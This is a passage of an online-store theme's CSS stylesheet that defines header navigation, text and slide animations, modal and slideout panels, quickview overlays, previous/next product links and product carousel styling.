.header-nav-wide .ox-megamenu,
.header-nav-wide .navigation {
  padding-left: 20px;
  padding-right: 20px;
  background: none;
}
.header-nav-wide .ox-megamenu > ul,
.header-nav-wide .navigation > ul {
  padding: 0;
}
.header--full-width .header-nav-wide .ox-megamenu,
.header--full-width .header-nav-wide .navigation {
  padding-left: 10px;
  padding-right: 10px;
}
.header-cart {
  float: right;
  margin: 0 0 0 10px;
}
.top-bar .header.links {
  float: right;
  z-index: 2;
}
#nav > li > a {
  display: block;
  position: relative;
  color: #ffffff ff;
  font-size: 18px;
  font-weight: 700;
  line-height: 27px;
  padding: 0 9px 1px;
  letter-spacing: -1px;
}
.header__item-account .header.links {
  display: none;
}
.header__center {
  flex: 1 1 0%;
}
.logo img.print-logo {
  display: none;
}
.page-print .logo img,
.page-print .logo .retina {
  display: none;
}
.page-print .logo img.print-logo {
  display: block;
  margin: 0 0 20px 0;
}
.fast-anim {
  -webkit-transition: all 600ms ease-in-out;
  -moz-transition: all 600ms ease-in-out;
  -o-transition: all 600ms ease-in-out;
  transition: all 600ms ease-in-out;
}
.fast-anim:hover {
  -webkit-transition: all 10ms ease-in-out;
  -moz-transition: all 10ms ease-in-out;
  -o-transition: all 10ms ease-in-out;
  transition: all 10ms ease-in-out;
}
.simple-animation {
  -webkit-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  -o-transition: all 200ms ease;
  transition: all 200ms ease;
}
.animated-text--masked {
  overflow: hidden;
  color: #000;
  position: relative;
  display: inline-block;
  white-space: nowrap;
}
.animated-text--masked .wrap {
  overflow: hidden;
  position: relative;
  z-index: 100;
  -ms-transform: translateX(0%) translateZ(0);
  -webkit-transform: translateX(0%) translateZ(0);
  transform: translateX(0%) translateZ(0);
}
.animated-text--masked .inner {
  line-height: 1;
  margin: 0;
  padding: 7px 12px;
  display: block;
  color: #000000;
  -ms-transform: translateX(0%) translateZ(0);
  -webkit-transform: translateX(0%) translateZ(0);
  transform: translateX(0%) translateZ(0);
}
.animated-text--masked:after {
  display: block;
  background-color: #000;
  content: ' ';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  transform: translateX(-101%) translateZ(0);
}
.ox-slideout .field.search .animated-text--masked {
  top: -7px;
}
.ox-overlay-active .animated-text--masked .wrap,
.ox-slideout-active .animated-text--masked .wrap {
  animation: animated-text-masked-wrapper 1s;
}
.ox-overlay-active .animated-text--masked .inner,
.ox-slideout-active .animated-text--masked .inner {
  text-overflow: ellipsis;
  overflow: hidden;
  animation: animated-text-masked-inner 1s;
}
.ox-overlay-active .animated-text--masked:after,
.ox-slideout-active .animated-text--masked:after {
  animation: animated-text-masked-after 1s;
}
@keyframes animated-text-masked-wrapper {
  0% {
    -ms-transform: translateX(100%) translateZ(0);
    -webkit-transform: translateX(100%) translateZ(0);
    transform: translateX(100%) translateZ(0);
  }
  10% {
    -ms-transform: translateX(100%) translateZ(0);
    -webkit-transform: translateX(100%) translateZ(0);
    transform: translateX(100%) translateZ(0);
  }
  50% {
    -ms-transform: translateX(0%) translateZ(0);
    -webkit-transform: translateX(0%) translateZ(0);
    transform: translateX(0%) translateZ(0);
  }
  70% {
    -ms-transform: translateX(0%) translateZ(0);
    -webkit-transform: translateX(0%) translateZ(0);
    transform: translateX(0%) translateZ(0);
  }
  100% {
    -ms-transform: translateX(0%) translateZ(0);
    -webkit-transform: translateX(0%) translateZ(0);
    transform: translateX(0%) translateZ(0);
  }
}
@keyframes animated-text-masked-inner {
  0% {
    -ms-transform: translateX(-100%) translateZ(0);
    -webkit-transform: translateX(-100%) translateZ(0);
    transform: translateX(-100%) translateZ(0);
    color: #ffffff;
  }
  10% {
    -ms-transform: translateX(-100%) translateZ(0);
    -webkit-transform: translateX(-100%) translateZ(0);
    transform: translateX(-100%) translateZ(0);
    color: #ffffff;
  }
  50% {
    -ms-transform: translateX(0%) translateZ(0);
    -webkit-transform: translateX(0%) translateZ(0);
    transform: translateX(0%) translateZ(0);
    color: #ffffff;
  }
  70% {
    -ms-transform: translateX(0%) translateZ(0);
    -webkit-transform: translateX(0%) translateZ(0);
    transform: translateX(0%) translateZ(0);
    color: #ffffff;
  }
  100% {
    color: inherit;
    -ms-transform: translateX(0%) translateZ(0);
    -webkit-transform: translateX(0%) translateZ(0);
    transform: translateX(0%) translateZ(0);
  }
}
@keyframes animated-text-masked-after {
  0% {
    transform: translateX(100%) translateZ(0);
  }
  10% {
    transform: translateX(100%) translateZ(0);
  }
  50% {
    transform: translateX(0) translateZ(0);
  }
  70% {
    transform: translateX(0) translateZ(0);
  }
  100% {
    transform: translateX(-100%) translateZ(0);
  }
}
.flashing-cursor {
  height: 48px;
  width: 3px;
  background: #000000;
  display: block;
  position: absolute;
  animation: flashing 1s infinite;
}
@keyframes flashing {
  0% {
    opacity: 1;
  }
  50% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes move-vertical-hover {
  0% {
    transform: translateY(0);
  }
  50% {
    transform: translateY(-35px);
  }
  50.1% {
    transform: translateY(35px);
  }
  100% {
    transform: translateY(0);
  }
}
@keyframes move-vertical-out {
  0% {
    transform: translateY(0);
  }
  50% {
    transform: translateY(35px);
  }
  50.1% {
    transform: translateY(-35px);
  }
  100% {
    transform: translateY(0);
  }
}
@keyframes scalein {
  0% {
    transform: scaleX(0);
  }
  100% {
    transform: scaleX(1);
  }
}
@keyframes scaleout {
  0% {
    transform: scaleX(1);
  }
  100% {
    transform: scaleX(0);
  }
}
@keyframes move-horizontal-hover {
  0% {
    transform: translateX(0);
  }
  50% {
    transform: translateX(-25px);
  }
  50.1% {
    transform: translateX(25px);
  }
  100% {
    transform: translateX(0);
  }
}
@keyframes move-horizontal-out {
  0% {
    transform: translateX(0);
  }
  50% {
    transform: translateX(25px);
  }
  50.1% {
    transform: translateX(-25px);
  }
  100% {
    transform: translateX(0);
  }
}
@keyframes translate-up {
  0% {
    transform: translateY(0%);
  }
  100% {
    transform: translateY(-100%);
  }
}
@keyframes translate-down {
  0% {
    transform: translateY(-100%);
  }
  100% {
    transform: translateY(0%);
  }
}
@keyframes spin {
  from {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(360deg);
  }
}
@keyframes messages {
  0% {
    opacity: 0;
    transform: translateY(10px);
  }
  2% {
    opacity: 1;
    transform: translateY(0);
  }
  95% {
    opacity: 1;
    visibility: visible;
    transform: translateY(0);
  }
  100% {
    opacity: 0;
    visibility: hidden;
    transform: translateY(-10px);
  }
}
@keyframes progress {
  0% {
    transform: scaleX(0);
  }
  100% {
    transform: scaleX(1);
  }
}
@keyframes progress-line {
  0% {
    transform: scaleX(0);
  }
  100% {
    transform: scaleX(1);
  }
}
@keyframes t-0 {
  to {
    transform: none;
  }
}
@keyframes to-left {
  to {
    transform: translate3d(-100%, 0, 0);
  }
}
@keyframes fadeIn {
  to {
    opacity: 1;
  }
}
@keyframes ox-modal-close-slideout-left {
  from {
    -webkit-transform: none;
    transform: none;
  }
  to {
    -webkit-transform: translateX(calc(-1 * 570px));
    transform: translateX(calc(-1 * 570px));
  }
}
@keyframes ox-modal-close-slideout-right {
  from {
    -webkit-transform: none;
    transform: none;
  }
  to {
    -webkit-transform: translateX(570px);
    transform: translateX(570px);
  }
}
@keyframes ox-modal-close-slideout-top {
  from {
    -webkit-transform: none;
    transform: none;
  }
  to {
    -webkit-transform: translateY(calc(-1 * var(--a2-slideout-height)));
    transform: translateY(calc(-1 * var(--a2-slideout-height)));
  }
}
@keyframes ox-modal-active-slideout {
  to {
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes ox-modal-close-dd {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
  }
}
@keyframes ox-modal-active-dd {
  to {
    opacity: 1;
  }
}
@keyframes ox-modal-active-overlay {
  0% {
    opacity: 0;
  }
  20% {
    opacity: 1;
    -webkit-transform: scale(0.95);
    transform: scale(0.95);
  }
  100% {
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
@keyframes ox-modal-close-overlay {
  0% {
    opacity: 1;
    visibility: visible;
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  100% {
    opacity: 0;
    visibility: hidden;
    -webkit-transform: scale(0.95);
    transform: scale(0.95);
  }
}
@keyframes ox-modal-active-modal {
  to {
    opacity: 1;
  }
}
@keyframes ox-modal-close-modal {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
  }
}
/* My Account */
.ox-dropdown .block-account .button {
  margin: 7px 0 0;
  width: 100%;
}
.ox-dropdown .block-account .block-customer-login .field.note {
  display: none;
}
.ox-dropdown .block-account .block-title {
  margin-bottom: 2rem;
}
.ox-slideout .header.links .delimiter,
.ox-links-drop .block-account .header.links .delimiter,
.ox-slideout .delimiter,
.ox-links-drop .block-account .delimiter {
  border-top: 1px solid rgba(107, 107, 107, 0.18);
  display: block;
  margin: 20px 7px;
  padding: 0;
}
.ox-slideout .header.links .button,
.ox-slideout .header__toplinks .button {
  padding: 16px 26px;
  margin-top: 10px;
  margin: 10px 9px 0;
}
.header__item-dropdown-content {
  display: none;
}
.ox-dropdown-hover .ox-overlay-close-btn {
  display: none;
}
.ox-dropdown {
  display: none;
  position: fixed;
  z-index: 890;
  background: var(--a2-dd-bg);
  padding: 30px;
  width: var(--a2-dd-width);
  opacity: 0;
  box-shadow: var(--a2-dd-shadow);
  max-height: calc(100% - var(--modal-top));
  overflow: auto;
}
.minicart--style-classic .ox-dropdown .block-compare,
.minicart--style-classic .ox-dropdown .block-wishlist,
.minicart--style-classic .ox-dropdown .block-minicart {
  margin-top: -17px;
}
.minicart--style-classic .ox-slideout .block-compare,
.minicart--style-classic .ox-slideout .block-wishlist,
.minicart--style-classic .ox-slideout .block-minicart {
  padding: 20px 30px 0;
}
.ox-modal {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 890;
  overflow: hidden;
  opacity: 0;
  display: flex;
  background: none;
  align-items: center;
  justify-content: center;
}
.ox-modal > div,
.ox-modal .ox-modal-content {
  background-color: var(--a2-modal-bg);
  width: 960px;
  height: 550px;
  overflow: hidden;
  max-height: 100vh;
  box-shadow: var(--a2-modal-shadow, var(--a2-dd-shadow));
  -webkit-transition: transform 0.3s;
  transition: transform 0.3s;
  -webkit-transform: scale(0.95);
  transform: scale(0.95);
}
.ox-modal.ox-modal-active {
  opacity: 1;
  -webkit-transition: opacity 0.5s;
  transition: opacity 0.5s;
  animation: ox-modal-active-modal 0.5s;
  animation-fill-mode: forwards;
}
.ox-modal.ox-modal-active > div,
.ox-modal.ox-modal-active .ox-modal-content {
  -webkit-transform: scale(1);
  transform: scale(1);
  -webkit-transition: transform 0.5s;
  transition: transform 0.5s;
}
.ox-modal.ox-modal-close {
  animation: ox-modal-close-modal 0.3s;
  animation-fill-mode: forwards;
}
/* fix quickview scroll focus ios */
.touch .ox-modal #ox_quickview_wrapper {
  -webkit-overflow-scrolling: touch;
  overflow-y: auto;
}
/* Slideouts */
.ox-slideout {
  position: fixed;
  top: 0;
  bottom: 0;
  width: 100%;
  max-width: var(--a2-slideout-width);
  height: 100%;
  z-index: 890;
  background-color: var(--a2-slideout-bg, var(--a2-modal-bg));
  overflow: hidden;
  box-shadow: none;
  touch-action: manipulation;
}
.ox-slideout > div,
.ox-slideout .ox-modal-content {
  height: 100%;
  margin: 0;
  overflow-y: auto;
}
.ox-slideout .minicart-items-wrapper {
  height: auto !important;
  overflow-x: unset;
}
.ox-slideout .header__item-dropdown-content .block-compare,
.ox-slideout .header__item-dropdown-content .block-wishlist,
.ox-slideout .block-quotecart #quotecart-content-wrapper,
.ox-slideout .block-minicart #minicart-content-wrapper {
  height: 100%;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -moz-box-orient: vertical;
  -moz-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
}
.ox-slideout .block-account > .block-content {
  -webkit-box-flex: 1;
  -webkit-flex: 1;
  -moz-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
  -webkit-justify-content: start;
  -moz-box-pack: start;
  -ms-flex-pack: start;
  justify-content: start;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -moz-box-orient: vertical;
  -moz-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  transform: translateZ(0);
}
.ox-slideout .block-compare .block-content,
.ox-slideout .block-wishlist .block-content,
.ox-slideout .block-minicart .block-content {
  -webkit-box-flex: 1;
  -webkit-flex: 1;
  -moz-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
  -webkit-justify-content: start;
  -moz-box-pack: start;
  -ms-flex-pack: start;
  justify-content: start;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -moz-box-orient: vertical;
  -moz-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  transform: translateZ(0);
}
.ox-slideout .block-compare .dropdown-bottom-wrapper,
.ox-slideout .block-wishlist .dropdown-bottom-wrapper,
.ox-slideout .block-minicart .dropdown-bottom-wrapper {
  display: block;
  flex: 1 1 auto;
}
/*
    .ox-slideout--animation-3d{
        perspective: 1300px;
        .ox-slideout-right {
            -webkit-transform: translateZ(100px) translateX(100%) rotateY(-90deg);
            transform: translateZ(100px) translateX(100%) rotateY(-90deg);
            -webkit-transform-origin: right;
            transform-origin: right;
            -webkit-transform-style: preserve-3d;
            transform-style: preserve-3d;
        }
    }*/
.minicart--style-modern .ox-slideout-left,
.minicart--style-modern .ox-slideout-right {
  max-width: 570px;
  width: 100%;
  padding: 0;
}
.minicart--style-modern.ox-slideout-right {
  padding-right: 0;
  -webkit-transform: translateX(570px);
  transform: translateX(570px);
}
.minicart--style-modern .ox-slideout-left {
  left: 0;
  -webkit-transform: translateX(calc(-1 * 570px));
  transform: translateX(calc(-1 * 570px));
}
.ox-slideout-right {
  right: 0;
  -webkit-transform: translateX(var(--a2-slideout-width));
  transform: translateX(var(--a2-slideout-width));
}
.ox-slideout-right.ox-slideout-close {
  animation: ox-modal-close-slideout-right 0.3s;
  animation-fill-mode: forwards;
  animation-timing-function: cubic-bezier(0.76, 0.51, 0.12, 1);
}
.ox-slideout-left {
  left: 0;
  -webkit-transform: translateX(calc(-1 * var(--a2-slideout-width)));
  transform: translateX(calc(-1 * var(--a2-slideout-width)));
}
.ox-slideout-top {
  width: 100%;
  max-width: 100%;
  height: var(--a2-slideout-height);
  top: 0;
  left: 0;
  -webkit-transform: translateY(calc(-1 * var(--a2-slideout-height)));
  transform: translateY(calc(-1 * var(--a2-slideout-height)));
}
.ox-slideout-top.ox-slideout-close {
  animation: ox-modal-close-slideout-top 0.35s;
  animation-fill-mode: forwards;
  animation-timing-function: cubic-bezier(0.76, 0.51, 0.12, 1);
}
.ox-slideout-active {
  animation: ox-modal-active-slideout 0.35s;
  animation-fill-mode: forwards;
}
.ox-slideout-close {
  animation: ox-modal-close-slideout-left 0.3s;
  animation-fill-mode: forwards;
}
.ox-modal-overlay,
.ox-slideout-shadow {
  position: fixed;
  top: 0;
  left: 0;
  width: 100vw;
  height: 100vh;
  background: var(--a2-modal-overlay);
  visibility: hidden;
  opacity: 0;
  z-index: 879;
  transition: .3s opacity,.4s visibility;
  -webkit-transition: .3s opacity,.4s visibility;
  will-change: opacity, visibility;
}
.ox-fixed-slideout .ox-modal-overlay,
.ox-fixed-modal .ox-modal-overlay,
.ox-fixed-slideout .ox-slideout-shadow,
.ox-fixed-modal .ox-slideout-shadow {
  opacity: .8;
  visibility: visible;
}
.ox-fixed-overlay .ox-modal-overlay,
.ox-fixed-overlay .ox-slideout-shadow {
  display: none !important;
}
.ox-fixed {
  overflow: hidden;
  width: 100%;
  height: 100%;
}
.ox-fixed-slideout-right {
  overflow-y: hidden;
}
.ox-overlay {
  background: var(--a2-overlay-bg);
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 880;
  opacity: 0;
  visibility: hidden;
  overflow: auto;
  overflow-y: hidden;
  -webkit-transform: scale(0.95);
  transform: scale(0.95);
}
.ox-overlay > div,
.ox-overlay .ox-modal-content {
  height: 100%;
  margin: 0;
  overflow-y: auto;
}
.ox-overlay.ox-overlay-active {
  visibility: visible;
  animation: ox-modal-active-overlay 0.5s;
  animation-fill-mode: forwards;
}
.ox-overlay.ox-overlay-close {
  animation: ox-modal-close-overlay 0.5s;
  animation-fill-mode: forwards;
}
/* close button */
.ox-overlay-close-btn {
  cursor: pointer;
  position: absolute;
  top: 0px;
  right: 0px;
  padding: 10px;
  z-index: 90;
  transition: transform .3s ease .3s;
  transition-property: transform, -webkit-transform, opacity;
  color: #000000;
}
.ox-overlay-close-btn span {
  display: inline-block;
  width: 20px;
  height: 20px;
  vertical-align: middle;
  position: relative;
  overflow: hidden;
}
.ox-overlay-close-btn span:before,
.ox-overlay-close-btn span:after {
  content: '';
  position: absolute;
  height: 2px;
  width: 100%;
  top: 50%;
  left: 0;
  margin-top: -1px;
  background-color: currentColor;
  transform-origin: 50% 50%;
  opacity: 1;
  transition: transform ease 0.3s;
}
.ox-overlay-close-btn span:before {
  transform: rotate(45deg);
}
.ox-overlay-close-btn span:after {
  transform: rotate(-45deg);
}
.ox-dialog .ox-overlay-close-btn {
  background: none;
}
.ox-dialog .ox-overlay-close-btn:after {
  content: none;
}
.ox-dialog .ox-overlay-close-btn:focus,
.ox-dialog .ox-overlay-close-btn:hover {
  color: #000000;
}
#ox_quickview_wrapper .ox-overlay-close-btn {
  width: 40px;
  height: 40px;
  background: #000000;
  color: #ffffff;
  transition: background-color 0.3s ease;
}
#ox_quickview_wrapper .ox-overlay-close-btn span {
  vertical-align: unset;
}
#ox_quickview_wrapper .ox-overlay-close-btn span:before,
#ox_quickview_wrapper .ox-overlay-close-btn span:after {
  background-color: currentColor;
}
#ox_quickview_wrapper .ox-overlay-close-btn:hover {
  color: #000000;
  background: var(--a2-main-color);
}
.no-touch .ox-overlay-close-btn:hover span:before,
.no-touch .ox-overlay-close-btn:hover span:after {
  -webkit-transform: rotate(0);
  -moz-transform: rotate(0);
  -ms-transform: rotate(0);
  -o-transform: rotate(0);
  transform: rotate(0);
}
@media (max-width: 959px) {
  .quickview-mobile--hide .product-item .ox-quickview-button,
  .quickview-mobile--hide .product-item .button.ox-quickview-button,
  .quickview-mobile--hide .product-item .button.quick-view {
    display: none !important;
  }
  .ox-modal > div,
  .ox-modal .ox-modal-content {
    width: 90%;
    height: 90%;
  }
  body.ox-quickview-catalog-product-view.catalog-product-view,
  body.ox_quickview-catalog_product-view.catalog-product-view {
    overflow: auto !important;
  }
  body.ox-quickview-catalog-product-view.catalog-product-view .athlete2_product_info__wrapper,
  body.ox_quickview-catalog_product-view.catalog-product-view .athlete2_product_info__wrapper,
  body.ox-quickview-catalog-product-view.catalog-product-view .column.main,
  body.ox_quickview-catalog_product-view.catalog-product-view .column.main {
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  body.ox-quickview-catalog-product-view.catalog-product-view .product-info-main,
  body.ox_quickview-catalog_product-view.catalog-product-view .product-info-main,
  body.ox-quickview-catalog-product-view.catalog-product-view .product.media,
  body.ox_quickview-catalog_product-view.catalog-product-view .product.media {
    width: 100%;
    overflow: hidden;
    height: auto;
    margin-bottom: 0;
  }
  body.ox-quickview-catalog-product-view.catalog-product-view .product-info-main #ox-zoom-cursor,
  body.ox_quickview-catalog_product-view.catalog-product-view .product-info-main #ox-zoom-cursor,
  body.ox-quickview-catalog-product-view.catalog-product-view .product.media #ox-zoom-cursor,
  body.ox_quickview-catalog_product-view.catalog-product-view .product.media #ox-zoom-cursor {
    display: none !important;
  }
  body.ox-quickview-catalog-product-view.catalog-product-view .product.media,
  body.ox_quickview-catalog_product-view.catalog-product-view .product.media {
    padding: 30px 30px 0;
  }
  body.ox-quickview-catalog-product-view.catalog-product-view .product-info-main,
  body.ox_quickview-catalog_product-view.catalog-product-view .product-info-main {
    padding: 50px 40px 0;
  }
}
.ox-prev-next__link {
  display: none;
  height: 145px;
  position: fixed;
  top: calc(50% - 70px);
  z-index: 30;
}
.ox-prev-next__link.ox-product-link-previous {
  left: 0;
}
.ox-prev-next__link.ox-product-link-previous .ox-prev-next__arrow svg {
  transform: rotate(180deg);
  margin-right: 1px;
}
.ox-prev-next__link.ox-product-link-next {
  right: 0;
}
.ox-prev-next__link.ox-product-link-next .content-wrapper {
  right: 0;
}
.ox-prev-next__link.ox-product-link-next .content {
  order: 1;
}
.ox-prev-next__link.ox-product-link-next .inner {
  -ms-transform: translateX(-100%) translateZ(0);
  -webkit-transform: translateX(-100%) translateZ(0);
  transform: translateX(-100%) translateZ(0);
}
.ox-prev-next__link.ox-product-link-next .content-wrapper {
  -ms-transform: translateX(100%) translateZ(0);
  -webkit-transform: translateX(100%) translateZ(0);
  transform: translateX(100%) translateZ(0);
}
.ox-prev-next__link.ox-product-link-next .image-wrapper {
  -ms-transform: translateX(-100%) translateZ(0);
  -webkit-transform: translateX(-100%) translateZ(0);
  transform: translateX(-100%) translateZ(0);
}
.ox-prev-next__link.ox-product-link-next .product-image-container {
  -ms-transform: translateX(100%) translateZ(0);
  -webkit-transform: translateX(100%) translateZ(0);
  transform: translateX(100%) translateZ(0);
}
.ox-prev-next__link .ox-prev-next__arrow {
  width: 30px;
  height: 100px;
  background: #000000;
  display: flex;
  justify-content: center;
  margin-top: 22px;
}
.ox-prev-next__link .ox-prev-next__arrow svg {
  fill: #ffffff;
  width: 23px;
}
.ox-prev-next__link .label {
  color: var(--a2-main-color);
}
.ox-prev-next__link .overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  pointer-events: none;
  z-index: 1;
  background-color: rgba(0, 0, 0, 0.04);
}
.ox-prev-next__link .image-wrapper {
  overflow: hidden;
  -ms-transform: translateX(100%) translateZ(0);
  -webkit-transform: translateX(100%) translateZ(0);
  transform: translateX(100%) translateZ(0);
  -ms-transition: transform 0.35s cubic-bezier(0.85, 0, 0.12, 1) 0.2s;
  -webkit-transition: -webkit-transform 0.35s cubic-bezier(0.85, 0, 0.12, 1) 0.2s;
  transition: transform 0.35s cubic-bezier(0.85, 0, 0.12, 1) 0.2s;
}
.ox-prev-next__link .product-image-container {
  max-width: 125px;
  -ms-transform: translateX(-100%) translateZ(0);
  -webkit-transform: translateX(-100%) translateZ(0);
  transform: translateX(-100%) translateZ(0);
  -ms-transition: transform 0.35s cubic-bezier(0.85, 0, 0.12, 1) 0.2s;
  -webkit-transition: -webkit-transform 0.35s cubic-bezier(0.85, 0, 0.12, 1) 0.2s;
  transition: transform 0.35s cubic-bezier(0.85, 0, 0.12, 1) 0.2s;
}
.ox-prev-next__link .content-wrapper {
  z-index: 1;
  height: 100%;
  display: flex;
  position: absolute;
  top: 0;
  overflow: hidden;
  -ms-transform: translateX(-100%) translateZ(0);
  -webkit-transform: translateX(-100%) translateZ(0);
  transform: translateX(-100%) translateZ(0);
  -ms-transition: transform 0.2s cubic-bezier(0.85, 0, 0.12, 1);
  -webkit-transition: -webkit-transform 0.2s cubic-bezier(0.85, 0, 0.12, 1);
  transition: transform 0.2s cubic-bezier(0.85, 0, 0.12, 1);
}
.ox-prev-next__link .inner {
  background: #000000;
  color: #ffffff;
  display: flex;
  -ms-transform: translateX(100%) translateZ(0);
  -webkit-transform: translateX(100%) translateZ(0);
  transform: translateX(100%) translateZ(0);
  -ms-transition: transform 0.2s cubic-bezier(0.85, 0, 0.12, 1);
  -webkit-transition: -webkit-transform 0.2s cubic-bezier(0.85, 0, 0.12, 1);
  transition: transform 0.2s cubic-bezier(0.85, 0, 0.12, 1);
}
.ox-prev-next__link .content {
  flex-flow: column;
  display: flex;
  height: 100%;
  font-weight: 700;
  width: 155px;
  text-transform: uppercase;
  font-size: 13px;
  padding: 20px;
  justify-content: space-between;
}
.ox-prev-next__link .content .name {
  max-height: 70px;
  overflow: hidden;
}
.ox-prev-next__link:hover .content-wrapper,
.ox-prev-next__link:hover .inner {
  -ms-transform: translateX(0%) translateZ(0);
  -webkit-transform: translateX(0%) translateZ(0);
  transform: translateX(0%) translateZ(0);
  -ms-transition-duration: 0.25s;
  -webkit-transition-duration: 0.25s;
  transition-duration: 0.25s;
}
.ox-prev-next__link:hover .image-wrapper,
.ox-prev-next__link:hover .product-image-container {
  -ms-transform: translateX(0%) translateZ(0);
  -webkit-transform: translateX(0%) translateZ(0);
  transform: translateX(0%) translateZ(0);
}
.products-grid .owl-carousel .product-item {
  margin-bottom: 0;
}
.products-grid .owl-carousel .owl-stage {
  display: flex;
  min-width: 100%;
}
.owl-dots--align-center .owl-carousel .owl-dots {
  width: 100%;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: center;
  -moz-justify-content: center;
  -ms-flex-pack: center;
  -ms-justify-content: center;
  justify-content: center;
}
.crosssell.additional-products,
.related.additional-products,
.upsell.additional-products {
  margin-bottom: 50px;
}
.crosssell.additional-products .block-title,
.related.additional-products .block-title,
.upsell.additional-products .block-title {
  margin-bottom: 30px;
}
.crosssell.additional-products .block-title strong,
.related.additional-products .block-title strong,
.upsell.additional-products .block-title strong {
  margin: 0;
  line-height: 1;
  display: inline-block;
  vertical-align: middle;
  max-width: calc(100% - 70px);
}
.crosssell.additional-products .block-title .owl-nav,
.related.additional-products .block-title .owl-nav,
.upsell.additional-products .block-title .owl-nav {
  margin-left: 20px;
  display: inline-block;
  vertical-align: middle;
}
.crosssell.additional-products.title--align-left .block-title,
.related.additional-products.title--align-left .block-title,
.upsell.additional-products.title--align-left .block-title {
  display: flex;
  align-items: center;
}
.crosssell.additional-products.title--align-center .block-title,
.related.additional-products.title--align-center .block-title,
.upsell.additional-products.title--align-center .block-title {
  text-align: center;
}
.crosssell.additional-products.owl-nav--position-title .owl-carousel .owl-nav,
.related.additional-products.owl-nav--position-title .owl-carousel .owl-nav,
.upsell.additional-products.owl-nav--position-title .owl-carousel .owl-nav {
  display: none;
}
.crosssell.additional-products.title--sideline.title--align-left .block-title,
.related.additional-products.title--sideline.title--align-left .block-title,
.upsell.additional-products.title--sideline.title--align-left .block-title {
  contain: paint;
  text-align: left;
}
.crosssell.additional-products.title--sideline.title--align-left .block-title:after,
.related.additional-products.title--sideline.title--align-left .block-title:after,
.upsell.additional-products.title--sideline.title--align-left .block-title:after {
  background-color: rgba(107, 107, 107, 0.18);
  content: "";
  display: inline-block;
  height: 1px;
  position: relative;
  vertical-align: middle;
  width: 100%;
  left: 30px;
  margin-right: -100%;
}
.crosssell.additional-products.title--sideline.title--align-center .block-title,
.related.additional-products.title--sideline.title--align-center .block-title,
.upsell.additional-products.title--sideline.title--align-center .block-title {
  contain: paint;
  text-align: center;
}
.crosssell.additional-products.title--sideline.title--align-center .block-title:before,
.related.additional-products.title--sideline.title--align-center .block-title:before,
.upsell.additional-products.title--sideline.title--align-center .block-title:before,
.crosssell.additional-products.title--sideline.title--align-center .block-title:after,
.related.additional-products.title--sideline.title--align-center .block-title:after,
.upsell.additional-products.title--sideline.title--align-center .block-title:after {
  background-color: rgba(107, 107, 107, 0.18);
  content: "";
  display: inline-block;
  height: 1px;
  position: relative;
  vertical-align: middle;
  width: 50%;
}
.crosssell.additional-products.title--sideline.title--align-center .block-title:before,
.related.additional-products.title--sideline.title--align-center .block-title:before,
.upsell.additional-products.title--sideline.title--align-center .block-title:before {
  right: 30px;
  margin-left: -100%;
}
.crosssell.additional-products.title--sideline.title--align-center .block-title:after,
.related.additional-products.title--sideline.title--align-center .block-title:after,
.upsell.additional-products.title--sideline.title--align-center .block-title:after {
  left: 30px;
  margin-right: -100%;
}
.owl-carousel .owl-dots {
  padding-top: 25px;
}
.owl-carousel .owl-dots button.owl-dot {
  line-height: 0;
}
.owl-carousel .owl-dots button.owl-dot span {
  width: 27px;
  height: 2px;
  display: inline-block;
  background: var(--a2-dot-color);
  margin: 10px 5px;
  transition: all 0.2s;
}
.owl-carousel .owl-dots button.owl-dot.active span {
  width: 60px;
  background: var(--a2-dot-color-active, var(--a2-main-color));
}
.owl-carousel .owl-dots button.owl-dot:hover span {
  background: var(--a2-dot-color-active, var(--a2-main-color));
}
.owl-carousel .owl-dots button.owl-dot:after {
  content: none !important;
}
.crosssell .owl-carousel .owl-nav,
.related .owl-carousel .owl-nav,
.upsell .owl-carousel .owl-nav {
  visibility: hidden;
  opacity: 0;
  transition: opacity 0.2s, visibility 0.2s;
}
.crosssell .owl-carousel .owl-nav button,
.related .owl-carousel .owl-nav button,
.upsell .owl-carousel .owl-nav button {
  transition: transform 0.2s ease;
}
.crosssell .owl-carousel .owl-nav button.owl-next,
.related .owl-carousel .owl-nav button.owl-next,
.upsell .owl-carousel .owl-nav button.owl-next,
.crosssell .owl-carousel .owl-nav button.owl-prev,
.related .owl-carousel .owl-nav button.owl-prev,
.upsell .owl-carousel .owl-nav button.owl-prev {
  position: absolute;
  top: 50%;
  width: 40px;
  height: 56px;
  background: var(--a2-owl-nav-bg);
}
.crosssell .owl-carousel .owl-nav button.owl-next span:before,
.related .owl-carousel .owl-nav button.owl-next span:before,
.upsell .owl-carousel .owl-nav button.owl-next span:before,
.crosssell .owl-carousel .owl-nav button.owl-prev span:before,
.related .owl-carousel .owl-nav button.owl-prev span:before,
.upsell .owl-carousel .owl-nav button.owl-prev span:before,
